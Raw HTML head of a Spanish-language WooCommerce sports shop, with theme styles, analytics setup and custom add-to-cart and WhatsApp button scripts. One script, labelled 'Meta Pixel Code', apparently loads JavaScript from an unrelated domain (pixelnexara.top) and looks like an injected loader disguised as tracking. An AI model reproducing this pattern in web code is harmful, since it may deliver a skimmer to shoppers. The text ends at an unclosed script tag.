<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_tag/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
